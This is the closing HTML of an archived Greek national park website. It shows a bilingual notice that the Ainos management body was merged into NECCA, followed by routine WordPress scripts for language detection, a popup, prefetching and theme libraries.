            <p>O <strong>Φορέας Διαχείρισης Εθνικού Δρυμού Αίνου </strong>ενσωματώθηκε  στον <strong>Οργανισμό Φυσικού Περιβάλλοντος και Κλιματικής Αλλαγής (Ο.ΦΥ.ΠΕ.Κ.Α.)</strong> σύμφωνα με την υπ’ αριθμ. ΥΠΕΝ/ΔΝΕΠ/4245/205/16-2-2022 απόφαση (ΦΕΚ 859/Β/25-2-2022)</p>
            <p> Η ιστοσελίδα της νέας <strong>Μονάδας Διαχείρισης  Εθνικών Πάρκων Ζακύνθου, Αίνου και Προστατευόμενων Περιοχών Ιονίων Νήσων </strong>είναι  διαθέσιμη στον ακόλουθο σύνδεσμο: <br />
              <a href="https://necca.gov.gr/mu-ionian"><strong>https://necca.gov.gr/mu-ionian</strong></a></p>
            <p>  Η παρούσα ιστοσελίδα του πρώην Φορέα  (https://aenosnationalpark.gr) πλέον δεν  ενημερώνεται και παραμένει για αρχειακούς λόγους.<br />
              Επικοινωνία: <a href="mailto:mdpp.ionian@necca.gov.gr"><strong>mdpp.ionian@necca.gov.gr</strong></a></p>
        </div>
        <div class="popup-content content-en">
            <p><strong>Natural Environment and Climate Change Agency (NECCA)</strong> incorporated <strong>Ainos National Park Management Body, </strong>due to MD<strong> </strong>ΥΠΕΝ/ΔΝΕΠ/4241/203/16-2-2022 (GG  859/Β/25-2-2022)<strong></strong></p>
            <p>  The website of<strong> Management Unit of Zakynthos and Ainos National Parks  and Protected Areas of the Ionian islands </strong>is available at the following  url:<strong> <br />
            </strong><a href="https://necca.gov.gr/mu-ionian"><strong>https://necca.gov.gr/mu-ionian</strong></a> </p>
            <p> The present website of the ex-Management Body (https://aenosnationalpark.gr)  is not currently updated and remains live for archival purposes.<br />
              Contact: <a href="mailto:mdpp.ionian@necca.gov.gr"><strong>mdpp.ionian@necca.gov.gr</strong></a></p>
        </div>
    </div>
</div>
<script>
function getLangFromUrl() {
	var lang = 'gr';
    var parts = window.location.pathname.split('/');
    var langPart = parts[1];  
    if (langPart && langPart !== 'gr') {
        lang = langPart === 'en' ? 'en' : 'gr';
    }
	
	const urlParams = new URLSearchParams(window.location.search);
	const urlLang = urlParams.get('lang');
	
	console.log('urlLang: '+urlLang);
	
	if (urlLang!='' && urlLang!=null) {
		if (urlLang == 'el' || urlLang == 'gr') {
			lang = 'gr';
		} else {
			lang = 'en';
		}
	}
	console.log('lang: '+lang);
    return lang;
}
popup = document.getElementsByClassName('popup-wrap');

currLang = getLangFromUrl();
// console.log(popup[0].classList); 
// console.log('popup: '+popup);
popup[0].classList.add('lang-'+currLang);
//console.log('getLangFromUrl: '+getLangFromUrl());
closepopup = document.getElementsByClassName('close-popup');
closepopup[0].addEventListener('click', function(){
    popup[0].classList.remove('visible');
});

window.onload = function() {
    setTimeout(function(){
        popup[0].classList.add('visible');
    }, 1000);
};

</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ainospark\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://aenosnationalpark.gr/wp-content/plugins/mobiloud-smart-app-banner/public/libs/smart-banner-js/smartbanner.js" id="msab-lib-js-js"></script>
<script id="msab-custom-js-js-extra">
var localizedVars = {"imageFolderURL":"https:\/\/aenosnationalpark.gr\/wp-content\/plugins\/mobiloud-smart-app-banner\/"};
</script>
<script src="https://aenosnationalpark.gr/wp-content/plugins/mobiloud-smart-app-banner/public/js/frontend.js" id="msab-custom-js-js"></script>
<script src="https://aenosnationalpark.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://aenosnationalpark.gr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/masonry/3.1.2/masonry.pkgd.js?ver=6.8.3" id="site-js-js"></script>
<script id="wpex-core-js-extra">
var wpexLocalize = {"isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"two","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","scrollToHash":"1","scrollToHashTimeout":"500","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo","scrollTopSpeed":"1000","scrollTopOffset":"100","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"ajaxurl":"https:\/\/aenosnationalpark.gr\/wp-admin\/admin-ajax.php","loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"hasStickyNavbar":"1","hasStickyNavbarMobile":"","stickyNavbarBreakPoint":"960","sidrSource":"#sidr-close, #site-navigation","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories form, .widget_archive select, .single-product .variations_form .variations select, .vcex-form-shortcode select","headerFiveSplitOffset":"1"};
</script>
<script src="https://aenosnationalpark.gr/wp-content/themes/ainospark/assets/js/total.min.js?ver=22.0" id="wpex-core-js"></script>

</body>
</html>